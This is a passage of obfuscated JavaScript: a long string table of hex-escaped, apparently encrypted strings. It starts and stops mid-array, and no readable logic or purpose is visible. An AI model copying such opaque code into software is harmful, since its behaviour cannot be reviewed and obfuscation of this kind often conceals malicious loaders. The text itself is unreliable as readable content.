\x57','\x74\x38\x6b\x39\x57\x36\x7a\x4b\x57\x36\x43','\x71\x32\x4e\x63\x49\x78\x5a\x63\x55\x4a\x38','\x42\x4c\x52\x63\x52\x4d\x5a\x64\x47\x71','\x61\x6d\x6b\x6b\x64\x43\x6f\x49\x57\x37\x47\x62\x45\x33\x5a\x64\x53\x61','\x57\x35\x46\x63\x50\x6d\x6f\x67\x73\x4e\x6a\x38','\x7a\x43\x6b\x5a\x6a\x64\x4f\x61\x43\x38\x6b\x6f','\x57\x37\x56\x64\x50\x43\x6f\x6d\x6e\x38\x6b\x54','\x57\x34\x5a\x64\x48\x32\x75\x78\x46\x47','\x62\x6d\x6b\x32\x57\x52\x37\x63\x48\x57\x4f','\x73\x65\x4a\x63\x54\x4d\x42\x63\x52\x47','\x57\x51\x48\x73\x71\x71\x37\x64\x52\x61','\x41\x49\x44\x59\x66\x6d\x6f\x66\x57\x50\x71\x30\x57\x34\x75','\x57\x36\x42\x64\x4a\x53\x6f\x79\x6d\x53\x6b\x36\x57\x51\x78\x64\x4e\x4b\x37\x63\x47\x48\x64\x63\x49\x53\x6f\x6f\x57\x35\x69\x79','\x6f\x53\x6b\x74\x57\x35\x39\x38\x6c\x61','\x57\x4f\x46\x64\x4e\x4a\x74\x63\x47\x78\x65','\x65\x6d\x6b\x5a\x57\x37\x6e\x55\x6f\x71','\x72\x64\x38\x4f\x63\x43\x6f\x6f\x57\x50\x6d','\x63\x6d\x6b\x30\x62\x53\x6f\x6c\x43\x65\x43','\x77\x4a\x30\x51\x6f\x57','\x6f\x72\x4a\x64\x55\x58\x56\x64\x55\x75\x68\x63\x53\x53\x6f\x46','\x71\x38\x6b\x45\x6a\x59\x4b\x75','\x66\x33\x5a\x64\x4c\x78\x74\x64\x52\x4a\x68\x64\x53\x5a\x64\x64\x56\x71','\x57\x52\x74\x63\x54\x6d\x6f\x43\x78\x73\x61','\x57\x51\x74\x64\x4e\x43\x6b\x46\x57\x50\x30\x64','\x75\x6d\x6f\x5a\x46\x6d\x6b\x44\x6e\x48\x70\x64\x4f\x4c\x34\x47\x57\x35\x6c\x63\x56\x43\x6b\x62\x57\x4f\x34','\x57\x36\x7a\x37\x57\x37\x56\x63\x47\x53\x6f\x4d','\x57\x37\x5a\x64\x4c\x68\x33\x63\x4e\x4d\x38','\x68\x61\x57\x36\x6c\x33\x2f\x63\x4f\x62\x61','\x57\x50\x74\x63\x51\x6d\x6f\x48\x74\x74\x65\x37\x7a\x48\x50\x61\x57\x4f\x69','\x42\x38\x6b\x38\x57\x35\x6c\x64\x4c\x53\x6b\x33\x57\x35\x5a\x63\x4d\x61\x43','\x57\x34\x4e\x64\x47\x33\x38\x57\x43\x53\x6f\x66','\x78\x4e\x33\x63\x49\x53\x6f\x2b\x57\x37\x68\x64\x55\x57','\x79\x49\x6d\x70\x62\x64\x39\x34\x57\x34\x54\x51\x42\x71','\x75\x33\x74\x63\x56\x75\x2f\x63\x4d\x47','\x42\x62\x65\x77\x63\x53\x6f\x6e','\x6e\x38\x6b\x6c\x57\x34\x52\x63\x49\x4e\x65','\x57\x34\x78\x64\x4e\x6d\x6f\x78\x69\x43\x6b\x39','\x67\x67\x56\x63\x56\x61\x5a\x63\x49\x61','\x76\x4a\x47\x68\x66\x53\x6f\x65','\x57\x35\x62\x45\x57\x35\x4a\x63\x55\x6d\x6f\x73','\x45\x6d\x6f\x41\x57\x34\x53\x31\x57\x35\x65','\x57\x35\x2f\x64\x49\x77\x57\x4c\x79\x53\x6f\x41\x6b\x57','\x77\x38\x6f\x56\x57\x36\x79\x48\x57\x52\x34','\x6a\x65\x2f\x63\x47\x4b\x42\x63\x4c\x48\x61','\x57\x35\x4e\x64\x54\x76\x5a\x63\x4b\x59\x46\x64\x48\x6d\x6f\x64','\x77\x5a\x79\x54\x63\x6d\x6f\x6e','\x57\x37\x5a\x64\x4c\x75\x6d\x63\x79\x57','\x57\x52\x33\x64\x4c\x38\x6f\x45\x57\x51\x39\x68\x57\x34\x66\x4a\x67\x5a\x31\x44\x57\x37\x75\x47\x57\x4f\x43\x54\x41\x53\x6f\x44','\x45\x48\x48\x56\x45\x63\x71','\x75\x4a\x75\x52\x66\x6d\x6f\x69\x57\x4f\x75','\x77\x4e\x46\x63\x4b\x6d\x6f\x73\x57\x36\x46\x64\x4f\x43\x6b\x53\x41\x53\x6b\x68\x57\x36\x76\x59\x42\x58\x64\x63\x54\x38\x6b\x37\x57\x37\x75\x7a\x7a\x53\x6b\x6b\x71\x5a\x75','\x57\x36\x57\x38\x57\x50\x53','\x65\x43\x6b\x61\x57\x34\x56\x63\x49\x30\x4a\x64\x51\x53\x6f\x4e','\x76\x38\x6f\x43\x57\x37\x4f\x6a\x57\x50\x4f','\x57\x37\x34\x2f\x57\x37\x4b\x64\x43\x57','\x61\x6d\x6b\x6e\x57\x34\x74\x63\x4e\x68\x5a\x64\x50\x6d\x6f\x56\x68\x72\x2f\x63\x53\x47','\x57\x35\x6c\x64\x47\x4d\x34\x48\x42\x38\x6f\x35\x6f\x71','\x57\x51\x4a\x64\x4d\x61\x44\x76\x57\x50\x75','\x57\x36\x64\x63\x4d\x6d\x6f\x33\x45\x6d\x6b\x41','\x6a\x53\x6b\x50\x70\x53\x6f\x77\x72\x47','\x57\x35\x64\x64\x49\x6d\x6f\x53\x67\x6d\x6b\x31','\x75\x53\x6f\x53\x57\x37\x38\x6e\x57\x36\x6d','\x57\x37\x34\x4a\x57\x36\x69\x35\x76\x47','\x57\x37\x68\x64\x49\x4e\x66\x76\x7a\x66\x47','\x57\x34\x78\x63\x47\x43\x6f\x54\x7a\x6d\x6b\x44','\x57\x37\x57\x43\x57\x52\x58\x43\x63\x57','\x57\x37\x33\x64\x4b\x30\x76\x43\x57\x37\x5a\x63\x4e\x57','\x57\x37\x37\x63\x4e\x43\x6f\x33\x46\x43\x6b\x39\x57\x36\x57','\x57\x36\x33\x63\x51\x31\x5a\x63\x4e\x43\x6b\x43\x57\x35\x74\x63\x48\x61','\x77\x78\x46\x63\x47\x53\x6f\x30\x57\x37\x37\x64\x51\x53\x6b\x53\x41\x53\x6b\x68\x57\x36\x76\x59\x42\x58\x64\x63\x54\x57','\x57\x4f\x2f\x64\x4e\x38\x6b\x61\x57\x4f\x30\x51','\x57\x37\x64\x64\x50\x31\x69\x39\x43\x71','\x64\x5a\x42\x64\x4f\x38\x6b\x65\x76\x61\x76\x4a','\x66\x38\x6b\x44\x6a\x6d\x6f\x58\x79\x47','\x6c\x73\x2f\x64\x54\x76\x70\x63\x4b\x61','\x57\x36\x42\x64\x4d\x78\x6a\x61\x43\x30\x6c\x63\x55\x63\x79','\x57\x52\x61\x63\x64\x58\x79\x6c','\x57\x4f\x52\x64\x4d\x6d\x6b\x38\x42\x77\x65','\x71\x66\x46\x63\x4c\x4d\x2f\x64\x52\x57','\x7a\x43\x6b\x73\x57\x35\x6a\x33\x57\x37\x43\x57','\x74\x75\x42\x63\x4c\x68\x56\x63\x51\x71','\x78\x4e\x68\x63\x4b\x65\x33\x64\x4e\x38\x6f\x34','\x57\x35\x64\x64\x50\x65\x6c\x63\x4c\x33\x4a\x64\x48\x6d\x6f\x46','\x63\x48\x65\x4e\x64\x47','\x57\x35\x71\x38\x57\x35\x6d\x75\x42\x38\x6b\x62\x6e\x47','\x65\x4a\x6d\x59\x63\x5a\x2f\x63\x50\x61','\x57\x35\x56\x64\x49\x43\x6f\x4d\x65\x38\x6b\x59','\x62\x6d\x6b\x36\x57\x50\x4a\x63\x50\x61\x68\x63\x48\x64\x4a\x63\x54\x57','\x57\x36\x50\x32\x57\x37\x30','\x76\x74\x38\x5a\x68\x53\x6f\x6b\x57\x50\x71','\x78\x4e\x68\x63\x4b\x65\x30','\x6a\x6d\x6b\x56\x57\x50\x6c\x63\x52\x64\x4f','\x57\x35\x6c\x64\x55\x75\x42\x63\x54\x33\x33\x64\x4e\x53\x6f\x38\x6c\x67\x34\x68\x57\x51\x58\x43\x43\x43\x6b\x59\x6e\x5a\x6e\x77\x57\x37\x6d\x6e\x57\x51\x6e\x2b\x57\x35\x72\x56\x69\x71','\x62\x5a\x56\x64\x53\x38\x6b\x69\x71\x59\x71','\x41\x78\x42\x63\x53\x53\x6f\x37\x57\x34\x65','\x57\x36\x74\x63\x47\x4d\x2f\x64\x52\x64\x64\x64\x53\x71\x4e\x64\x53\x43\x6b\x31\x57\x37\x68\x63\x4d\x6d\x6f\x52\x41\x71','\x57\x50\x70\x64\x4b\x47\x54\x38','\x6a\x62\x4e\x64\x4a\x61\x52\x64\x53\x32\x46\x63\x55\x47','\x57\x50\x35\x4e\x46\x72\x74\x64\x4d\x61','\x72\x53\x6f\x53\x57\x35\x57\x4b\x57\x36\x6c\x64\x52\x71','\x76\x75\x78\x63\x51\x6d\x6f\x7a\x57\x36\x71','\x6c\x58\x75\x50\x70\x32\x43','\x75\x74\x75\x50\x6d\x53\x6f\x43\x57\x4f\x34\x69\x57\x50\x4a\x63\x50\x71\x43\x68\x6c\x38\x6b\x50\x41\x59\x37\x63\x50\x66\x76\x47\x64\x6d\x6f\x53\x79\x4a\x2f\x64\x4f\x4a\x65\x69','\x6b\x63\x52\x64\x4e\x43\x6b\x6f\x42\x71','\x67\x64\x69\x4f\x62\x61','\x57\x35\x34\x51\x6e\x38\x6f\x50\x75\x66\x58\x71\x57\x34\x71\x37','\x57\x36\x35\x2b\x6b\x5a\x4a\x63\x53\x43\x6b\x46\x57\x52\x4e\x63\x51\x6d\x6f\x55','\x65\x38\x6b\x49\x70\x38\x6f\x6a\x7a\x75\x4a\x63\x56\x57','\x57\x34\x4e\x63\x4d\x38\x6f\x58\x46\x66\x79','\x57\x37\x6a\x4d\x57\x36\x74\x63\x51\x53\x6f\x41','\x63\x6d\x6f\x35\x57\x35\x2f\x64\x49\x53\x6b\x66','\x66\x43\x6b\x38\x57\x37\x62\x55\x6c\x6d\x6f\x35\x57\x34\x74\x64\x53\x43\x6b\x4d','\x45\x48\x56\x63\x50\x4b\x4e\x63\x52\x63\x31\x77\x41\x71','\x69\x61\x5a\x64\x4e\x76\x52\x63\x4a\x47','\x62\x6d\x6b\x61\x57\x35\x68\x63\x4f\x75\x4a\x64\x50\x43\x6f\x42\x63\x4a\x68\x63\x54\x53\x6f\x39\x6f\x61\x2f\x64\x50\x43\x6b\x34\x57\x4f\x64\x63\x4c\x43\x6f\x47\x57\x37\x53\x44\x57\x35\x6d','\x7a\x67\x4e\x63\x47\x66\x33\x63\x49\x61','\x62\x43\x6b\x49\x6b\x43\x6f\x65\x43\x75\x46\x63\x52\x47','\x6d\x6d\x6f\x49\x57\x34\x5a\x64\x54\x71','\x57\x37\x68\x64\x4a\x4d\x4c\x38\x43\x31\x6c\x63\x4f\x57\x48\x59\x6b\x6d\x6f\x74\x63\x71','\x6a\x4d\x61\x64\x61\x62\x7a\x33\x57\x34\x72\x62','\x57\x36\x53\x56\x57\x50\x56\x63\x4d\x43\x6f\x63\x57\x4f\x6d\x54','\x57\x35\x71\x38\x57\x35\x6d\x43\x44\x6d\x6b\x69\x65\x53\x6b\x6d\x57\x35\x33\x63\x51\x43\x6f\x62\x57\x51\x64\x63\x56\x43\x6f\x77','\x76\x43\x6b\x76\x64\x4a\x69\x43','\x57\x50\x37\x64\x49\x38\x6b\x57\x57\x51\x30\x52','\x79\x53\x6f\x4a\x6d\x38\x6f\x78\x6b\x53\x6b\x6c\x6e\x53\x6b\x72\x57\x37\x69\x69\x79\x43\x6b\x70\x45\x53\x6b\x46\x57\x35\x6e\x56\x57\x50\x56\x63\x4b\x30\x4e\x64\x4e\x38\x6f\x78\x45\x53\x6f\x6c\x6d\x38\x6b\x45','\x77\x4e\x46\x63\x4b\x6d\x6f\x79\x57\x37\x37\x64\x51\x38\x6b\x6d\x44\x38\x6b\x62\x57\x37\x54\x4a','\x57\x37\x78\x64\x48\x68\x6e\x78\x46\x76\x75','\x67\x43\x6f\x78\x65\x53\x6f\x4e\x57\x35\x2f\x64\x4a\x38\x6f\x69','\x57\x35\x78\x63\x51\x53\x6f\x68\x76\x47','\x57\x4f\x72\x49\x6a\x53\x6f\x32\x79\x61','\x64\x53\x6b\x4d\x57\x50\x5a\x63\x50\x63\x70\x63\x4e\x5a\x70\x63\x4f\x66\x56\x64\x56\x57','\x75\x67\x37\x63\x47\x77\x33\x63\x55\x73\x74\x63\x51\x73\x4e\x63\x51\x47','\x57\x36\x68\x63\x56\x75\x52\x63\x4e\x71','\x57\x50\x31\x48\x41\x61\x5a\x64\x4d\x47','\x6c\x53\x6f\x35\x57\x35\x52\x64\x55\x43\x6b\x54\x57\x36\x69','\x6e\x65\x2f\x63\x4f\x61\x4e\x63\x54\x61','\x57\x52\x6e\x4e\x41\x72\x33\x64\x4c\x71','\x57\x51\x52\x64\x4b\x43\x6f\x7a\x57\x51\x48\x68\x57\x34\x66\x78','\x6f\x78\x37\x63\x48\x62\x74\x63\x47\x61','\x57\x35\x70\x63\x52\x53\x6f\x62\x74\x78\x35\x47\x76\x75\x31\x74\x57\x52\x64\x64\x53\x64\x6c\x63\x4b\x53\x6b\x55\x70\x4c\x31\x32\x57\x52\x64\x63\x51\x6d\x6f\x73','\x64\x38\x6b\x67\x57\x51\x52\x63\x55\x62\x47','\x61\x33\x52\x64\x4c\x4c\x62\x4e','\x71\x43\x6f\x41\x57\x36\x61\x39','\x57\x51\x54\x7a\x65\x43\x6f\x6a\x79\x43\x6f\x37\x57\x50\x44\x58\x6b\x75\x79','\x6e\x43\x6b\x63\x68\x6d\x6f\x58','\x57\x52\x68\x64\x4d\x49\x6a\x79\x57\x51\x61','\x57\x50\x69\x62\x69\x58\x34\x68\x57\x51\x37\x64\x4e\x57','\x57\x52\x5a\x64\x48\x72\x68\x63\x54\x78\x42\x63\x51\x4c\x4b','\x6d\x43\x6f\x71\x6f\x38\x6f\x69\x57\x36\x79','\x42\x58\x79\x54\x64\x57\x38','\x57\x50\x78\x63\x55\x6d\x6f\x37\x45\x63\x61\x47\x45\x48\x30','\x73\x6d\x6b\x2f\x57\x36\x72\x78\x57\x34\x4f','\x77\x32\x52\x63\x4c\x68\x64\x64\x52\x61','\x57\x35\x64\x64\x4d\x4e\x61\x53\x43\x57','\x57\x50\x46\x63\x54\x38\x6f\x5a\x71\x4a\x69','\x67\x63\x4a\x63\x56\x4c\x42\x64\x50\x62\x64\x64\x52\x77\x78\x64\x50\x4b\x30\x44\x72\x43\x6b\x30','\x46\x67\x6c\x63\x56\x75\x64\x63\x55\x71','\x57\x35\x68\x63\x53\x66\x56\x63\x4d\x53\x6b\x4f','\x75\x73\x75\x44\x6a\x72\x69','\x57\x51\x71\x31\x44\x43\x6f\x35\x64\x61','\x57\x35\x42\x64\x53\x31\x5a\x63\x4d\x32\x56\x64\x48\x61','\x43\x66\x52\x63\x53\x65\x37\x64\x54\x38\x6b\x4b\x75\x61\x4a\x63\x4e\x53\x6b\x45\x64\x76\x7a\x42\x71\x43\x6b\x7a\x57\x52\x53\x44\x57\x37\x46\x64\x4e\x53\x6b\x62\x57\x4f\x75','\x57\x34\x64\x64\x52\x31\x46\x63\x49\x4b\x56\x64\x4c\x38\x6f\x6a\x6d\x68\x75','\x79\x43\x6f\x36\x57\x34\x61\x6e\x57\x50\x69\x72\x57\x4f\x35\x62','\x78\x6d\x6f\x39\x57\x36\x4f\x65\x57\x35\x6d','\x78\x53\x6b\x64\x57\x37\x7a\x6b\x57\x36\x71','\x57\x37\x78\x64\x49\x4d\x43\x43\x79\x71','\x6c\x53\x6b\x49\x65\x53\x6f\x58\x57\x36\x71','\x57\x51\x56\x63\x4b\x6d\x6b\x51\x70\x47\x4a\x63\x4e\x5a\x68\x64\x4f\x47','\x57\x37\x76\x34\x57\x37\x4a\x63\x55\x38\x6f\x75\x57\x34\x30','\x6d\x61\x2f\x64\x4f\x65\x6c\x63\x4c\x47','\x57\x37\x6c\x64\x4e\x53\x6f\x6e\x6d\x57','\x57\x36\x38\x67\x57\x35\x61\x67\x76\x38\x6b\x63\x6a\x53\x6b\x6c\x57\x35\x37\x63\x56\x61','\x57\x37\x5a\x63\x55\x30\x4e\x63\x4e\x61','\x46\x71\x72\x5a\x45\x63\x72\x7a','\x61\x74\x4e\x64\x51\x38\x6b\x61\x76\x64\x6d','\x57\x4f\x56\x64\x56\x53\x6b\x6c\x57\x52\x38\x69','\x7a\x53\x6b\x72\x57\x36\x50\x64\x57\x34\x75','\x62\x59\x4a\x64\x54\x38\x6f\x6d\x73\x63\x39\x5a','\x57\x34\x7a\x36\x57\x37\x4e\x63\x56\x43\x6f\x79','\x76\x58\x65\x2b\x65\x38\x6f\x43','\x76\x4d\x5a\x63\x4a\x67\x56\x63\x55\x47','\x57\x35\x56\x63\x4d\x76\x4e\x63\x4e\x53\x6b\x37','\x6c\x38\x6b\x56\x57\x4f\x52\x63\x56\x48\x43','\x57\x52\x64\x64\x4d\x64\x4a\x63\x50\x67\x33\x63\x4f\x66\x2f\x64\x4a\x71','\x57\x36\x61\x38\x57\x50\x7a\x33','\x57\x51\x54\x4d\x71\x5a\x5a\x64\x55\x47','\x57\x34\x6c\x63\x51\x53\x6f\x46\x78\x32\x39\x32','\x57\x34\x37\x63\x4d\x53\x6f\x43\x74\x78\x34','\x75\x4a\x75\x37\x66\x6d\x6f\x66\x57\x4f\x75\x69\x57\x50\x4a\x63\x50\x71\x43\x68\x6c\x38\x6b\x50\x41\x57'].concat((function(){return['\x78\x61\x48\x2b\x76\x73\x57','\x65\x43\x6f\x33\x57\x35\x52\x64\x4c\x38\x6b\x4c','\x57\x36\x76\x63\x57\x35\x46\x63\x56\x38\x6f\x4a','\x57\x35\x33\x64\x53\x30\x68\x63\x4a\x61','\x64\x4c\x2f\x63\x4d\x33\x6c\x63\x4a\x47','\x57\x34\x4f\x6f\x57\x37\x4b\x44\x79\x47','\x62\x53\x6b\x52\x57\x4f\x74\x63\x50\x71','\x46\x38\x6f\x65\x57\x36\x6d\x54\x57\x36\x75','\x57\x35\x42\x63\x50\x53\x6f\x44\x46\x31\x34','\x6a\x53\x6b\x4d\x69\x6d\x6f\x43\x79\x61','\x75\x53\x6f\x4e\x6b\x53\x6f\x6e\x6c\x61','\x66\x6d\x6f\x7a\x65\x6d\x6f\x78\x57\x36\x47','\x57\x36\x33\x63\x4c\x31\x74\x63\x4e\x53\x6b\x65','\x76\x74\x53\x47\x6f\x47','\x57\x35\x52\x63\x4e\x38\x6f\x69\x45\x43\x6b\x57','\x7a\x74\x38\x46\x61\x48\x54\x53','\x46\x62\x35\x4c\x42\x59\x72\x7a\x63\x57','\x57\x50\x6c\x64\x4b\x59\x66\x51\x57\x51\x79\x35\x62\x38\x6b\x4c\x41\x6d\x6f\x44\x57\x35\x4f','\x77\x72\x6d\x6f\x6b\x53\x6f\x66','\x57\x37\x6c\x64\x4c\x4c\x42\x63\x53\x30\x75','\x57\x50\x2f\x64\x48\x71\x48\x37\x57\x52\x79\x37\x6e\x47','\x76\x32\x2f\x63\x4b\x68\x5a\x63\x55\x4a\x34','\x57\x51\x46\x63\x4b\x6d\x6b\x4e\x6f\x47','\x6c\x32\x33\x63\x54\x63\x37\x63\x55\x43\x6b\x45\x57\x35\x42\x63\x51\x6d\x6b\x63\x72\x38\x6f\x54\x79\x6d\x6b\x65\x75\x67\x6d','\x57\x36\x69\x33\x57\x50\x54\x4f\x74\x71','\x57\x34\x38\x56\x57\x52\x48\x68\x6d\x47','\x57\x37\x33\x63\x53\x43\x6f\x42\x42\x6d\x6b\x53','\x65\x43\x6f\x6b\x57\x36\x68\x64\x56\x6d\x6b\x68','\x57\x50\x68\x64\x4b\x4a\x50\x6a\x57\x51\x4f','\x44\x4c\x70\x63\x53\x4b\x5a\x64\x4c\x57','\x71\x77\x78\x63\x47\x32\x4e\x63\x51\x49\x68\x63\x53\x57','\x57\x52\x38\x52\x57\x35\x56\x63\x49\x53\x6b\x64\x57\x4f\x54\x51\x67\x53\x6b\x5a','\x44\x38\x6f\x48\x57\x34\x6d\x6e\x57\x50\x47\x61','\x57\x34\x56\x64\x4a\x78\x34\x53','\x74\x33\x33\x63\x4b\x43\x6f\x50\x57\x37\x78\x64\x56\x61','\x57\x35\x71\x67\x57\x4f\x50\x33\x6c\x48\x72\x62\x79\x6d\x6b\x6a\x6c\x47','\x77\x4e\x46\x63\x4b\x6d\x6f\x45\x57\x37\x2f\x64\x4f\x6d\x6b\x78\x43\x43\x6b\x6e','\x57\x37\x5a\x64\x4b\x4d\x42\x63\x54\x66\x78\x63\x47\x57','\x6c\x30\x2f\x63\x4d\x67\x37\x63\x4c\x72\x7a\x6b\x76\x31\x50\x58\x77\x73\x56\x64\x53\x78\x70\x63\x47\x58\x46\x63\x50\x73\x6c\x64\x47\x6d\x6b\x6f\x70\x63\x42\x64\x4c\x49\x30','\x43\x63\x6d\x53\x6b\x53\x6f\x2f','\x43\x65\x33\x63\x54\x67\x42\x63\x52\x61','\x79\x57\x35\x4f\x41\x5a\x76\x63','\x41\x53\x6f\x51\x57\x35\x34\x53\x57\x36\x70\x64\x4f\x43\x6f\x45\x57\x34\x52\x64\x49\x38\x6f\x4f\x57\x35\x78\x63\x56\x73\x65\x75\x57\x37\x74\x63\x52\x61\x2f\x64\x4d\x63\x44\x47','\x62\x33\x33\x63\x55\x77\x2f\x63\x54\x61','\x57\x4f\x66\x59\x64\x53\x6f\x4a\x78\x57','\x57\x35\x52\x64\x50\x4d\x76\x32\x46\x71','\x57\x35\x52\x64\x53\x77\x66\x67\x57\x36\x4f','\x57\x36\x48\x4e\x57\x34\x37\x63\x52\x53\x6f\x74','\x6f\x4a\x33\x64\x4d\x33\x4e\x63\x56\x47','\x57\x52\x6e\x6f\x66\x43\x6f\x4a\x77\x71','\x57\x50\x66\x30\x62\x53\x6f\x76\x78\x47','\x69\x62\x4a\x64\x4a\x61\x4f','\x71\x43\x6f\x71\x57\x36\x6d\x51\x57\x34\x79','\x57\x51\x69\x31\x73\x53\x6f\x4a\x64\x61','\x57\x36\x4e\x64\x4b\x30\x6a\x54\x57\x37\x4a\x63\x4a\x5a\x57','\x77\x61\x48\x61\x41\x72\x53','\x57\x35\x5a\x63\x4f\x6d\x6f\x6e\x74\x71','\x57\x50\x42\x64\x4b\x38\x6b\x6e\x71\x66\x4e\x64\x4b\x6d\x6b\x6f\x57\x35\x71','\x68\x65\x74\x63\x47\x30\x78\x63\x52\x61','\x79\x62\x54\x4a\x79\x47\x39\x6c\x64\x6d\x6f\x53\x57\x51\x6c\x63\x49\x58\x64\x63\x56\x6d\x6f\x43\x57\x36\x47\x32\x73\x47','\x63\x43\x6b\x5a\x57\x34\x7a\x53\x6f\x57','\x57\x52\x57\x62\x6e\x47\x47\x39','\x6b\x6d\x6b\x69\x57\x52\x37\x63\x4d\x63\x43','\x57\x36\x2f\x63\x53\x43\x6f\x2f\x46\x68\x71','\x64\x6d\x6b\x2b\x57\x4f\x33\x64\x55\x58\x64\x63\x47\x4a\x4a\x63\x4f\x71','\x57\x50\x7a\x4a\x76\x61\x2f\x64\x4a\x71','\x71\x53\x6f\x70\x57\x34\x6d\x57\x57\x36\x61','\x57\x52\x6c\x64\x52\x4a\x50\x77\x57\x50\x58\x4c','\x6e\x47\x52\x64\x49\x6d\x6b\x4c','\x57\x50\x52\x63\x4a\x38\x6b\x62\x6f\x62\x75','\x76\x6d\x6b\x74\x6c\x64\x4b\x4c','\x43\x64\x75\x45\x6e\x72\x66\x57\x57\x34\x76\x54\x46\x61','\x6b\x59\x53\x41\x63\x65\x43','\x57\x4f\x68\x63\x4f\x53\x6f\x47\x42\x5a\x65\x36','\x57\x37\x68\x64\x4a\x4d\x4c\x37\x41\x30\x2f\x63\x48\x5a\x48\x4b\x68\x43\x6f\x79\x64\x43\x6f\x4c\x57\x34\x6d\x71\x57\x51\x7a\x6f\x72\x4b\x65\x38\x57\x50\x46\x64\x4c\x43\x6b\x66\x41\x57','\x65\x38\x6b\x65\x66\x53\x6f\x38\x75\x61','\x71\x49\x79\x73\x63\x38\x6f\x51','\x79\x43\x6f\x53\x57\x34\x4f\x54\x57\x51\x34','\x67\x30\x56\x63\x47\x74\x42\x63\x47\x38\x6b\x2f\x57\x37\x68\x63\x47\x6d\x6b\x35\x46\x61','\x62\x62\x42\x64\x48\x59\x6c\x64\x55\x71','\x42\x38\x6b\x66\x57\x35\x6e\x39','\x63\x38\x6b\x61\x67\x53\x6f\x61\x57\x36\x6d\x68\x46\x33\x53','\x65\x73\x48\x53','\x64\x53\x6b\x6b\x57\x34\x68\x63\x49\x57','\x72\x66\x33\x63\x49\x30\x37\x64\x4c\x71','\x6b\x43\x6f\x4f\x57\x35\x56\x64\x50\x61','\x66\x43\x6b\x6c\x6f\x38\x6f\x4e\x57\x35\x75','\x57\x52\x33\x64\x4b\x53\x6b\x46\x75\x4d\x38','\x64\x53\x6b\x56\x57\x50\x68\x63\x55\x47','\x73\x4e\x4e\x63\x49\x38\x6f\x6f\x57\x37\x4b','\x70\x57\x71\x2b\x63\x67\x4f','\x71\x48\x34\x2f\x67\x73\x79','\x66\x6d\x6b\x6c\x57\x35\x6e\x41\x6f\x61','\x78\x48\x34\x2b\x6f\x49\x65\x52','\x57\x36\x37\x63\x47\x6d\x6f\x52\x72\x33\x65','\x76\x30\x2f\x63\x49\x30\x46\x63\x4b\x47','\x57\x36\x6c\x63\x50\x4d\x2f\x63\x53\x43\x6b\x67','\x57\x4f\x38\x34\x43\x71','\x68\x74\x46\x64\x4e\x74\x2f\x64\x52\x59\x4a\x63\x4b\x59\x33\x63\x49\x62\x43\x50','\x57\x51\x43\x6d\x79\x38\x6f\x54\x63\x57','\x61\x66\x5a\x63\x51\x66\x56\x63\x4d\x47','\x57\x50\x37\x64\x4e\x43\x6b\x41\x71\x66\x37\x64\x4e\x6d\x6b\x76','\x57\x37\x42\x63\x4d\x43\x6f\x76\x43\x32\x30','\x6e\x53\x6b\x61\x66\x43\x6f\x33\x57\x35\x61','\x57\x50\x37\x64\x4d\x43\x6b\x69\x73\x65\x70\x64\x4e\x6d\x6b\x58\x57\x34\x47\x74\x67\x4c\x57\x43\x57\x52\x68\x64\x50\x78\x38\x39','\x57\x52\x4b\x31\x46\x38\x6f\x6d\x64\x47','\x70\x6d\x6f\x61\x57\x37\x52\x64\x55\x38\x6b\x36','\x57\x50\x52\x64\x47\x58\x50\x5a\x57\x51\x57\x35','\x57\x51\x31\x6e\x44\x57\x56\x64\x4a\x57','\x57\x51\x47\x53\x62\x4a\x75\x47\x57\x52\x6c\x64\x52\x76\x79\x2b\x57\x36\x39\x37\x57\x52\x43\x35\x57\x37\x56\x64\x4d\x65\x72\x66\x63\x43\x6b\x77','\x57\x51\x33\x63\x4b\x43\x6b\x47\x70\x72\x70\x63\x48\x63\x52\x64\x54\x73\x74\x63\x4a\x43\x6b\x53','\x57\x36\x64\x64\x56\x43\x6f\x6e\x6f\x53\x6b\x6f','\x57\x37\x68\x64\x4d\x38\x6f\x73\x6d\x53\x6b\x47','\x57\x37\x46\x64\x48\x77\x39\x5a\x43\x57','\x6c\x5a\x42\x64\x53\x43\x6b\x61\x71\x63\x6e\x48\x63\x43\x6f\x4c\x68\x43\x6b\x6a\x75\x73\x37\x64\x47\x43\x6f\x6a\x71\x38\x6b\x65\x57\x51\x46\x63\x4a\x38\x6b\x6c\x6a\x43\x6f\x6b\x45\x4c\x33\x63\x56\x4c\x70\x63\x56\x6d\x6b\x68\x57\x52\x42\x63\x50\x38\x6f\x38\x77\x6d\x6b\x62\x57\x4f\x61\x71\x57\x52\x47\x2f\x6e\x6d\x6f\x50\x63\x6d\x6b\x4f\x7a\x43\x6b\x56\x70\x6d\x6b\x4b\x69\x43\x6f\x42\x57\x50\x70\x63\x56\x6d\x6b\x47\x57\x50\x52\x64\x4e\x62\x64\x64\x4f\x78\x6d\x6e\x57\x50\x78\x63\x49\x68\x6c\x63\x4d\x47\x52\x64\x48\x73\x43\x71\x74\x72\x33\x64\x51\x43\x6f\x50\x70\x38\x6f\x6a\x57\x50\x4e\x63\x50\x73\x46\x64\x4e\x53\x6b\x58\x7a\x58\x47\x74\x7a\x4b\x56\x64\x49\x4e\x7a\x4f\x57\x34\x38\x68\x57\x4f\x56\x63\x49\x43\x6b\x53\x57\x4f\x5a\x64\x48\x64\x38\x37\x79\x59\x6d\x71\x57\x36\x74\x63\x54\x43\x6f\x71\x57\x50\x37\x63\x4a\x48\x65\x49\x57\x36\x58\x69\x6a\x38\x6f\x6f\x57\x51\x46\x64\x52\x38\x6b\x61\x57\x37\x5a\x64\x4c\x74\x2f\x63\x53\x71\x48\x41\x6a\x53\x6b\x45\x67\x43\x6f\x6b\x57\x37\x71\x38\x6d\x38\x6f\x47\x79\x6d\x6f\x67\x57\x52\x4f\x76\x57\x35\x6a\x47\x57\x37\x50\x49','\x57\x52\x70\x64\x4d\x73\x37\x63\x4b\x77\x70\x63\x51\x4c\x4b','\x64\x6d\x6b\x64\x57\x51\x2f\x63\x56\x72\x4b','\x57\x52\x65\x69\x64\x49\x6d\x38','\x57\x4f\x52\x64\x4a\x53\x6b\x62\x76\x75\x6c\x64\x4d\x53\x6b\x6f\x57\x35\x79','\x69\x58\x37\x64\x47\x4d\x57','\x57\x34\x71\x32\x57\x35\x71\x67\x42\x47','\x63\x6d\x6b\x47\x57\x4f\x53','\x65\x43\x6f\x78\x67\x53\x6f\x48\x57\x35\x37\x64\x49\x57','\x57\x37\x2f\x63\x48\x53\x6f\x47\x75\x31\x6d','\x57\x35\x43\x34\x57\x35\x4b\x75\x79\x53\x6b\x75','\x62\x6d\x6b\x33\x57\x37\x6a\x51\x70\x38\x6f\x38\x57\x35\x34','\x61\x57\x34\x39\x67\x64\x4b','\x74\x6d\x6